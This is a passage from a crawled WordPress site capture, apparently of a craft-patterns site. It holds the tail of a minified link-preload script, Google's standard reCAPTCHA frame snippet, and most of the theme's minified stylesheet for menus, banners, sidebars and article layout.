t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guidepatterns.com/wp-content/plugins/advanced-facebook-page-promoter-lighbox/static/frontend/afbppl-frontend.js" id="afbppl_frontend_script-js"></script>





</body>







</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -86
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PrrzeAvPpzUwGi3YyBoG7w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769750422140');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.guidepatterns.com/wp-content/themes/craft/style.css
body_size: 14858
content:
.screen-reader-text{}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}ol,ul{list-style:none}a{text-decoration:none}a:hover{text-decoration:none}.left{float:left}.right{float:right}.clear{clear:both}*{margin:0;padding:0}body{margin:0;padding:0;background:url(images/body_back.png) #dededb repeat-x top center}.sb-search{display:none!important}.menu ul li.season{margin:0 0 0 0;margin-right:-4px;padding:1px 4px 0 4px;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;float:left}.menu ul li.season:before{content:"";display:block;background:url(images/spritesheet.png) -39px -39px no-repeat;width:4px;height:22px;float:left;margin-right:0;margin-left:4px;margin-top:6px}.menu ul li.season:hover{background-color:#7DA715}.menu ul li.decor{margin:0 0 0 0;margin-right:-4px;padding:1px 4px 0 4px;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;float:left}.menu ul li.decor:before{content:"";display:block;background:url(images/spritesheet.png) -35px -5px no-repeat;width:10px;height:22px;float:left;margin-right:0;margin-left:4px;margin-top:4px}.menu ul li.decor:hover{background-color:#7DA715}.menu ul li.paper-plane{margin:0 0 0 0;margin-right:-4px;padding:1px 4px 0 4px;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;float:left}.menu ul li.paper-plane:before{content:"";display:block;background:url(images/spritesheet.png) -73px -43px no-repeat;width:2px;height:22px;float:left;margin-right:0;margin-left:4px;margin-top:6px}.menu ul li.paper-plane:hover{background:#7DA715}.menu ul li.diamond{margin:0 0 0 0;margin-right:-4px;padding:1px 4px 0 4px;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;float:left}.menu ul li.diamond:before{content:"";display:block;background:url(images/spritesheet.png) -5px -39px no-repeat;width:5px;height:22px;float:left;margin-right:0;margin-left:4px;margin-top:8px}.menu ul li.diamond:hover{background:#7DA715}.buy{background:url(images/texture.png)!important;border:dashed 1px #999!important;padding:7px;margin-left:auto!important;margin-right:auto!important;margin-top:12px;color:#000!important;font:bold 16px/18px Arial,Helvetica,sans-serif;display:table}.menu ul li.down{margin:0 0 0 0;margin-right:-4px;padding:1px 4px 0 4px;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;float:left}.menu ul li.down:before{content:"";display:block;background:url(images/spritesheet.png) -75px -5px no-repeat;width:auto;height:28px;float:left;margin-right:0;margin-left:8px;margin-top:4px}.menu ul li.down:hover{background:#7DA715}#form-allowed-tags{display:none!important}#reply-title{display:none!important}.buy a{font:bold 15px/18px Arial,Helvetica,sans-serif!important;color:#444!important;padding:5px 0 2px!important;text-shadow:0 1px 1px #fafafa!important}.buy a:hover{color:#900!important}.screen-reader-text{display:none!important}.cntctfrm_contact_submit{background:url(images/title_sub.png) no-repeat;width:80px;height:50px;display:block;overflow:hidden;border:none;color:#f7f6f2}#cntctfrm_contact_name{padding:9px;border:solid 1px #E5E5E5;outline:0;font:normal 13px/100% "Helvetica Neue",Helvetica,Arial,sans-serif;width:120%;background:url(images/texture.png);box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff}#cntctfrm_contact_email{padding:9px;border:solid 1px #E5E5E5;outline:0;font:normal 13px/100% "Helvetica Neue",Helvetica,Arial,sans-serif;width:120%;background:url(images/texture.png);box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff}#cntctfrm_contact_subject{padding:9px;border:solid 1px #E5E5E5;outline:0;font:normal 13px/100% "Helvetica Neue",Helvetica,Arial,sans-serif;width:120%;background:url(images/texture.png);box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff}#cntctfrm_contact_message{padding:9px;border:solid 1px #E5E5E5;outline:0;font:normal 13px/18px "Helvetica Neue",Helvetica,Arial,sans-serif;width:160%;height:120px;background:url(images/texture.png);box-shadow:rgba(0,0,0,.1) 0 0 8px;-moz-box-shadow:rgba(0,0,0,.1) 0 0 8px;-webkit-box-shadow:rgba(0,0,0,.1) 0 0 8px;color:#5f504d;border:1px #ccc solid;text-shadow:0 1px 1px #fff}.comment-author-link{font:bold 13px/15px "Helvetica Neue",Helvetica,Arial,sans-serif!important;color:#900}.recentcomments{font:bold 13px/15px "Helvetica Neue",Helvetica,Arial,sans-serif!important;color:#000}.sub_left{float:left;width:22%;padding:12px 0 0 10px}.social_mid{float:left;width:150px;margin-left:230px;margin-top:6px}.social_mid h2{display:none}.sub_mid{float:left;width:15%;padding:5px 0 0}.sub_right{float:right;width:29%;padding:14px 0 0}.bar{height:2px;font-size:13px;color:#3b3938;border:solid 1px;border-radius:5px;border-color:#c4bfbe;font-family:Arial,Helvetica,sans-serif;box-shadow:none;width:60%;background-color:#fff;line-height:1em;float:left;padding:11px 5px;margin:0 5px 0 0}.header_search{display:none}#searchbar{display:none}#wraper{display:flex;width:971px;margin:0 auto;overflow:hidden;margin:-5px auto;box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;-moz-box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;-webkit-box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;background:#f7f6f2}#sub_nav{background:#383229;height:50px}.header{display:none}.head_nav{border-bottom:#c4bfbe 1px solid;padding:0 0 7px;overflow:hidden}.head_nav ul{padding:0}.head_nav ul li{float:left;color:#cc1212;font:normal 11px/22px Arial,Helvetica,sans-serif;text-transform:uppercase;background:url(images/bullet.png) no-repeat left;padding:0 25px 0 30px}.head_nav ul li a{color:#cc1212}.head_nav ul li a:hover{text-decoration:underline}.main_nav{padding:12px 0 0}.main_nav ul{padding:0}.nav_one img{float:left}.nav_one{float:left;margin:0 5px}.nav_one a{color:#383229;font:normal 15px/28px Arial,Helvetica,sans-serif;padding:0 18px 0 10px;text-transform:uppercase;background:url(images/side_butt.png) no-repeat right}.nav_one a:hover{color:#cc1212}.banner{width:98.5%;margin:0 auto;overflow:hidden}.banner_left{float:left;width:33%;background:url(images/patt_1.png);padding:5px 12px 12px;height:443px}.banner_left img{box-sizing:content-box;border:5px solid #fff;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;margin:0 0 10px 0;border-radius:10px;height:auto}.banner_left h4{background:url(images/gal_title.png) no-repeat;color:#521111;font:normal 26px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:286Px;height:56px;padding:15px 0 0 85px;margin:2px 0 0;text-shadow:-1px -1px 0 #d5b67b,1px -1px 0 #d5b67b,-1px 1px 0 #d5b67b,1px 1px 0 #d5b67b}.banner_left a{color:#383229;padding-top:8px;font:bold 22px Arial,Helvetica,sans-serif;display:table}.banner_left a:hover{text-decoration:underline}.banner_left p{color:#383229;font:bold 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;padding:8px 0 0}.banner_right{float:right;width:21.9%;background:none;padding:5px 12px 12px;height:443px;position:relative}.banner_right h4{background:url(images/title_bg_one.png) no-repeat;color:#3a3428;font:normal 26px/28px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:286Px;height:48px;padding:18px 0 0 82px;margin:2px 0 0;text-shadow:0 1px 1px #fff}.banner_mid{width:40%;background:none;z-index:1;padding-bottom:55px;float:left;height:405px;overflow:hidden}.banner_mid h4{background:url(images/ribon.png) no-repeat;color:#fff;font:normal 28px/30px Trebuchet MS;width:335Px;height:50px;padding:15px 0 0 85px;margin:4px 0 0 35px;text-shadow:0 1px 1px #3a3428}.banner_one{display:inline-block;width:42%;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;border:1px dashed #5A5956!important;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;background-color:rgba(255,255,255,.5);padding:4px 7px 6px 7px;border:#ddd 1px solid;text-align:center!important;float:none;margin:8px 6px 0;border-radius:10px}.banner_one a{color:#cc1212;font:bold 12px/14px "Helvetica Neue",Helvetica,Arial,sans-serif;text-transform:uppercase;padding:3px 0 0;display:table}.banner_one a:hover{text-decoration:underline}.banner_right ul{padding:12px 0 0}.banner_right ul li{color:#383229;font:bold 15px/19px "Helvetica Neue",Helvetica,Arial,sans-serif;padding:0 0 12px 0;margin:0 0 0 24px;border-bottom-collapse:separate;border-bottom-spacing:2px;border-bottom-color:gray}.banner_right ul li:before{content:"";background:url(images/spritesheet.png) -104px -5px no-repeat;width:32px;height:31px;float:left;margin-right:20px;position:absolute;left:0}.banner_right ul li a{color:#383229;text-shadow:0 2px 2px #fff}.banner_right ul li a:hover{text-decoration:underline}.footer{background:url(images/foot_back.jpg) repeat-x left top;height:auto;margin:5px 0 0}.footer_main{width:71%;margin:0 auto;overflow:hidden;padding:10px 0 10px}.footer_up{overflow:hidden}.foot_one{width:17%;float:left}.foot_two{width:23%;float:left;margin:0 18px 0 0}.foot_three{width:20%;float:left}.foot_four{width:25%;float:right}.foot_three img{float:left;margin:0 7px 0 0}.footer_up h2{font:normal 20px '28 Days Later',arial;color:#252323;margin-bottom:10px;text-shadow:0 1px 1px #fff}.footer_up ul{padding:0}.footer_up ul li{font:normal 12px Arial,Helvetica,sans-serif;color:#444;text-shadow:0 1px 1px #fff;padding:0 0 7px}.footer_up ul li a{color:#444}.footer_up ul li a:hover{text-decoration:underline}.footer_bottom{padding:2px 0 0}.footer_bottom p{text-align:center;font:bold 12px "Helvetica Neue",Helvetica,Arial,sans-serif;color:#444;text-shadow:0 1px 1px #fff}.footer_bottom p a{color:#900}.footer_bottom p a:hover{text-decoration:underline}.latest_box{width:97.7%;margin:0 auto;overflow:hidden;background:url(images/wallpaper_green.png) left top #A6AA3B;padding:18px;box-shadow:inset 0 70px 70px -70px rgba(0,0,0,.3),inset 0 -70px 70px -70px rgba(0,0,0,.3)}.latest_one{float:left;width:30%;padding:0 12px 0 12px;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px}.latest_one_main{margin:12px auto!important;width:99%;overflow:hidden}.latest_top{overflow:hidden;border-bottom:1px dashed #383229;box-shadow:0 1px 0 #fff;padding:0 0 10px;margin:0 0 10px 0}.latest_top:last-child{border-bottom:none!important;box-shadow:none!important}.latest_down:last-child{border-bottom:none!important;box-shadow:none!important}.latest_top img{box-shadow:1px 2px 7px #292929;background:#fff;padding:3px;float:left;margin:0 12px 0 0;border-radius:10px}.latest_top a{color:#3a3428;font:bold 15px/19px "Helvetica Neue",Helvetica,Arial,sans-serif;text-shadow:0 2px 2px #fff}.latest_top a:hover{text-decoration:underline}.latest_one h4{background:url(images/clip_one.png) no-repeat;color:#521111;font:normal 34px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:286Px;height:60px;padding:18px 0 0 60px;margin:10px 0 0 3px}.latest_two h4{background:url(images/clip_two.png) no-repeat;color:#521111;font:normal 34px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:286Px;height:60px;padding:18px 0 0 70px;margin:10px 0 0 3px}.latest_two{float:left;width:29.7%;padding:0 12px 0 0;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px;margin:0 0 0 16px}.latest_two_main{padding:0 0 12px;width:98%;margin:0 0 0 0}.latest_two_main ul{padding:5px 0 0 10px}.latest_two_main ul li{color:#383229;font:bold 15px/19px "Helvetica Neue",Helvetica,Arial,sans-serif;padding:2px 0 15px 0;border-bottom-collapse:separate;border-bottom-spacing:2px;border-bottom-color:gray}.latest_two_main ul li:before{content:"";background:url(images/spritesheet.png) -5px -5px no-repeat;width:20px;height:21px;float:left;margin-right:8px}.latest_two_main ul li a{color:#383229;text-shadow:0 1px 1px #fff}.latest_two_main ul li a:hover{text-decoration:underline}.latest_three{float:right;width:30%;margin:0 18px 0 0;padding:0 7px 10px;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px}.latest_three h4{background:url(images/clip_three.png) no-repeat;color:#521111;font:normal 34px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:286Px;height:60px;padding:18px 0 0 70px;margin:10px 0 0 3px}.latest_three_main{width:99%;margin:0 auto;padding:10px 0 0;overflow:hidden}.latest_down{overflow:hidden;border-bottom:1px dashed #383229;box-shadow:0 1px 0 #fff;padding:0 0 8px;margin:0 0 10px 0}.latest_down img{box-shadow:1px 2px 7px #292929;background:#fff;padding:3px;float:left;margin:0 15px 0 0;border-radius:10px}.latest_down a{color:#3a3428;font:bold 15px/19px "Helvetica Neue",Helvetica,Arial,sans-serif;text-shadow:0 2px 2px #fff}.latest_down a:hover{text-decoration:underline}#site-navigation h3{color:#000!important;font:normal .1px Arial,Helvetica,sans-serif!important}.main-navigation{background:url(images/nav_bar.png) repeat-x;border-radius:2px;position:relative;zoom:1;height:39px}.main-navigation ul{padding:0}.main-navigation ul li{display:inline-block;margin-right:-4px;position:relative;padding:0 12px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s}.main-navigation ul li a{color:#FFF;text-shadow:0 1px 1px #3a3428;font:bold 18px/40px Arial,Helvetica,sans-serif!important;padding:0 0 0 6px}.main-navigation ul li:hover{background:#7DA715;color:#fff}.main-navigation ul li ul{position:absolute;top:36px;left:0;width:450px;background:url(images/texture.png);padding:7px;-moz-box-shadow:0 2px 10px rgba(0,0,0,.4);-webkit-box-shadow:0 2px 10px rgba(0,0,0,.4);-moz-border-radius:4px;-webkit-border-radius:4px;border:2px #afc2d2 solid;z-index:999!important}.sub-menu{z-index:999!important}.main-navigation ul li ul li{float:left!important;width:135px;margin:0 7px 10px 7px;color:#444!important;font:normal 13px Arial,Helvetica,sans-serif!important;text-shadow:0 1px 1px #fff!important;padding:0!important}.main-navigation ul li ul li:hover{background:none!important}.main-navigation ul li ul li a:hover{text-decoration:underline}.main-navigation ul li ul .heading a{color:#444!important;font:bold 13px Arial,Helvetica,sans-serif!important;padding-left:0!important}.main-navigation ul li ul li a{color:#444!important;font:normal 13px Arial,Helvetica,sans-serif!important;text-shadow:0 1px 1px #fff!important;padding-left:0!important}.main-navigation ul li:hover ul{display:block;opacity:1;visibility:visible}#mega a{text-decoration:none;display:block}#mega li{float:left;width:auto;height:auto;padding:0 16px 0 10px;font-size:16px;color:#fff;position:relative;font-family:Arial,Helvetica,sans-serif}#mega li a{color:#fff}#mega li a:hover{color:#fff}#mega li:hover{background:#7DA715;color:#fff;border-bottom:0;z-index:1}#mega a{text-decoration:none;display:block}#mega .mega_div{position:absolute;left:-999em;width:330px;border:2px #afc2d2 solid;border-top:0;font-weight:400;text-align:left;padding:5px 10px 0 15px;-moz-box-shadow:0 2px 10px rgba(0,0,0,.4);-webkit-box-shadow:0 2px 10px rgba(0,0,0,.4);-moz-border-radius:4px;-webkit-border-radius:4px;background:url(images/texture.png);text-shadow:none!important}#mega li:hover .mega_div{left:-1px;top:auto}#mega li.dif:hover .mega_div{left:-221px}#mega .mega_div h2{font:bold 14px Arial,Helvetica,sans-serif;color:#3a3428;text-shadow:0 1px 1px #fff;margin:5px 0 10px;clear:both;width:140px;position:relative}.mega_div ul{float:left;margin:0 25px 0 0}#mega .mega_div p{color:#000;width:140px;font-size:14px;position:relative}#mega .mega_div p a{text-decoration:none;clear:left;width:100%;height:auto;line-height:1.4;color:#444!important;font:normal 13px Arial,Helvetica,sans-serif;text-shadow:0 1px 1px #fff;padding:0 0 8px}.mega_div ul p a:hover{color:#900}#mega .mega_div a:hover,#mega div a:focus,#mega div a:active{text-decoration:underline;color:#900}.middle_main{width:94%;margin:0 auto;overflow:hidden;padding:3px 0}.middle_left{float:left;width:35%}.middle_left h2{text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);padding:7px 0 0}.middle_left p{color:#333;font:normal 15px/20px Trebuchet MS;text-shadow:0 3px 0 #fff;padding:15px 0 7px}.contact{margin:10px 0 0;overflow:hidden}.contact a{background:url(images/hand.png) no-repeat right;color:#486d93;font:bold 14px Arial,Helvetica,sans-serif;text-shadow:2px 2px 2px #fff;padding:0 60px 12px 0;text-shadow:1px 1px 1px #000;text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);display:table}.contact a:hover{color:#000}.middle_right{width:38%;float:left;margin:0 0 0 10px}.middle_right h2{text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);padding:7px 0 0}.news_bar{background:url(images/search_bar.png) no-repeat;color:#444;font:normal 13px Arial,Helvetica,sans-serif;text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);display:inline-block;margin:12px 4px 0 0;width:98%;height:32px;border:none;padding:0 5px}.more{font-size:15px;color:#000;font-family:Arial,Helvetica,sans-serif}#submit{margin:12px 0 0;background:url(images/title_sub.png) no-repeat;width:75px;height:22px;font:normal .1px "Helvetica Neue",Helvetica,Arial,sans-serif;color:#000;border:none!important;cursor:pointer}#submit:hover{opacity:.7}.middle_mid{float:left;width:15%;margin:0 0 0 70px}.middle_mid h2{padding:10px 0 0}.envalop{margin-top:15px;margin-left:20px}.middle_part{width:98.5%;margin:0 auto;overflow:hidden;height:226px;margin:20px 0 20px 0}.sub_one{margin:10px 0 0 5px}.down_part{width:100%;margin:0 auto;overflow:hidden;background:url(images/tex.png)}.down_main{width:96%;margin:0 auto;overflow:hidden;padding:12px 0}.down_box{width:29%;float:left;margin:0 15px 0 20px;overflow:hidden;position:relative}.down_box h2{text-align:center}.down_one{width:86%;float:left;margin:7px 5px 0;padding:10px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:15px;border:2px dashed #5A5956;background-color:rgba(255,255,255,.5);position:relative}.down_mid{width:86%;float:left;margin:7px 5px 0 7px;padding:10px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:15px;border:2px dashed #5A5956;background-color:rgba(255,255,255,.5)}.down_right{width:86%;float:right;margin:7px 5px 0 0;padding:10px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:15px;border:2px dashed #5A5956;background-color:rgba(255,255,255,.5)}.down_main ul{counter-reset:li;margin-left:0;padding-left:0}.down_main ul li{position:relative;margin:0 0 0 0;padding:0 0 9px 20px}.down_main ul li:before{top:0;content:counter(li);counter-increment:li;position:relative;float:left;display:table;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;width:1em;margin-right:0;padding:1px;color:#900;font:bold 21px/23px Trebuchet MS;position:absolute;left:0!important}.down_main ul li a{color:#383229;font:bold 15px/19px "Helvetica Neue",Helvetica,Arial,sans-serif!important}.down_main ul li a:hover{text-decoration:underline}.article_main{margin:15px auto;overflow:hidden!important}.body_left{width:65%;float:left;margin:0 0 0 10px}.body_right{width:32%;float:right}.bred_box{overflow:hidden;padding:5px 12px 5px 5px;color:#6d7b78;text-shadow:0 1px 1px #fafafa;font:normal 13px/15px Arial,Helvetica,sans-serif;background:url(images/texture.png);margin:0 0 5px;border-top:dashed 1px #999;border-bottom:dashed 1px #999;border-left:dashed 1px #999;border-right:dashed 1px #999}.bred_box a{color:#5c9100;padding:0 5px 0 0}.bred_box a:hover{color:#900}.body_head{overflow:hidden;margin:0 0 7px}.body_head h1{color:#000;font:normal 36px/40px Georgia,"Times New Roman",Times,serif}.text_part p{font:normal 15px/22px Arial,Helvetica,sans-serif;color:#444;margin:0 0 12px}.text_part{overflow:hidden;margin:0 0 7px}.text_part h2{color:#d94c4c;font-family:Georgia,"Times New Roman",Times,serif;font-size:24px;font-weight:400;padding:0 0 12px}.text_part h3{color:#d94c4c;font-family:Georgia,"Times New Roman",Times,serif;font-size:18px;font-weight:400;padding:0 0 12px}.text_part h4{color:#d94c4c;font-family:Georgia,"Times New Roman",Times,serif;font-size:14px;font-weight:700;padding:0 0 12px}.alignleft,img.alignleft{box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);display:inline;float:left;margin:7px 15px 7px 4px}.alignright,img.alignright{box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);display:inline;float:right;margin:7px 4px 7px 15px}.aligncenter,img.aligncenter{padding:5px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);clear:both;display:block;margin:7px auto}.text_part ul{margin:0 0 7px}.text_part ul li{background:url(images/inner_bullet.png) no-repeat left;color:#444;font:normal 15px/22px Arial,Helvetica,sans-serif;padding:5px 0 3px 20px}.text_part ul li li{padding:5px 0 3px 22px;color:#444;font:normal 15px/22px Arial,Helvetica,sans-serif;background:url(images/inner_bullet.png) no-repeat left}.text_part ul li a{color:#5c9100;font:normal 15px/22px Arial,Helvetica,sans-serif}.text_part ul li a:hover{color:#900}.text_part ul li li a{color:#5c9100;font:normal 16px/24px Arial,Helvetica,sans-serif}.text_part ul li li a:hover{color:#900}.text_part ol{margin:0 0 7px;overflow:hidden}.text_part ol li{list-style:decimal;color:#444;font:normal 15px/22px Arial,Helvetica,sans-serif;padding:5px 0 0;margin:0 0 0 15px}.text_part ol li li{padding:5px 0 0 22px;color:#444;font:normal 15px/22px Arial,Helvetica,sans-serif;list-style:decimal inside}.text_part ol li a{color:#5c9100;font:normal 15px/22px Arial,Helvetica,sans-serif}.text_part ol li a:hover{color:#900}.text_part ol li li a{color:#5c9100;font:normal 15px/22px Arial,Helvetica,sans-serif}.text_part ol li li a:hover{color:#900}.net_box{overflow:hidden;padding:10px 0 7px 5px;background:url(images/texture.png)}.net_box p{font:italic 14px/16px Arial,Helvetica,sans-serif;color:#444}.date{padding:7px 0 0;font:italic 14px/16px Arial,Helvetica,sans-serif!important}.cate{padding:5px 0 0}.net_box a{color:#5c9100;font:italic 14px/16px Arial,Helvetica,sans-serif}.net_box a:hover{color:#900}#sidebar_right a{color:#654e3d;font:bold 14px/18px "Helvetica Neue",Helvetica,Arial,sans-serif!important;margin-top:.25em;margin-bottom:.25em;font-weight:700;font-size:12px;padding:5px 0}#sidebar_right a:hover{color:#0073b0;text-decoration:underline}#sidebar_right .widgetTitle_right,#twitterUpdate h3{padding:5px 5px 0 10px;color:#333;font:bold 28px/30px Trebuchet MS;letter-spacing:1px;display:table}#sidebar_right ul li{padding:5px 0}#sidebar_right ul li a:hover{color:#c92027}#sidebar_right ol li{margin-top:.25em;margin-bottom:.25em;font-weight:400;color:#900!important;font:normal 18px/6px Pacifico,sans-serif!important;margin-left:25px!important}#sidebar_right ol li a:hover{color:#c92027}#sidebar_right li:last-child{border-bottom:12px}#sidebar_right li.widget{margin:0 0 12px}#sidebar_right li.widget.nosidepad{padding:10px 0}#sidebar_right li.widget div{padding:0 5px;clear:both}#sidebar_right li.widget div div{padding:0;border-top:none}#sidebar_right li.widget div.fixed{padding:0;margin:0;border:none}#sidebar_right ul{clear:both;padding:8px;margin:0 0 6px;background:none}#sidebar_right ul ul{padding:4px 5px 10px}#sidebar_right ul.children{background:none!important}#sidebar_right ul.children li{border-width:0!important}#sidebar_right ul ul ul{padding:0;border-top:none}#sidebar_right ul li{padding-left:5px}#sidebar_right ol{clear:both;padding:7px}#sidebar_right ol li{padding:7px 0;padding-left:5px;border-width:0;border-bottom:1px dashed #383229;list-style:decimal;color:#333;margin:0 0 0 18px;color:#8c2702;font:normal 18px/20px '28 Days Later',arial!important}#sidebar_right ul li{padding-left:5px;border-width:0;border-bottom:1px dashed #383229}#sidebar_right ul ul li.rc_item,#sidebar2 ul ul li#rc_nav{background:none;padding:0;margin:3px 0}#sidebar_right ul ul li.rc_item div{padding:0;border:none}#sidebar_right ul ul li.rc_item .rc_avatar img{border:1px solid #ddd}.recent_box{overflow:hidden}.recent_main{background:none;border:none!important;padding:6px 0;margin:0 auto;overflow:hidden;clear:both}.recent_top{padding:7px;width:41%;float:none;display:inline-block;margin:0 1px 12px 5px;height:34%;text-align:center;border:1px dashed #ccc!important;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;background-color:rgba(255,255,255,.5)}.recent_top img{box-shadow:none;background:none;margin:0 0 7px;width:100%;height:auto}.recent_top a{color:#654e3d;font:bold 14px/18px "Helvetica Neue",Helvetica,Arial,sans-serif!important}.recent_top a:hover{color:#900}.news_box{overflow:hidden;margin:0 0 12px}.news_box h3{height:30px;text-align:center;font-size:2px;padding:10px 0;border-bottom:1px solid #eee;padding:5px;background-image:url(images/inner_news.png);background-position:center;background-repeat:no-repeat;color:#fafafa;text-shadow:0 4px 3px rgba(0,0,0,.4),0 8px 13px rgba(0,0,0,.1),0 18px 23px rgba(0,0,0,.1);font:bold 18px/30px Georgia,"Times New Roman",Times,serif}.news_main{background:url(images/tex.png);border:2px solid #dfdfdf!important;padding:7px 10px 10px;overflow:hidden;clear:both}.inner_news_bar{background:url(images/search_bar_one.png) 